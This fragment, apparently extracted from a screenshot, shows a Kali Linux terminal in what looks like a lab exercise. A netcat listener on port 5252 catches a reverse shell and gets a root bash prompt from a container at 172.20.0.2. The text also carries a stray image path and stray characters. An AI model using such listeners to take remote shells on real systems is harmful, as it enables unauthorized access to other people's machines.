 1 kali-60.134
服务
root@6503d7951875:/#
root@6503d7951875:/# exit
exit
exit
┌──(root💀kali)-[~]
└─# nc -lvp 5252
listening on [any] 5252 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [192.168.60.134] from (UNKNOWN) [172.20.0.2] 55762
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6503d7951875:/#
4
..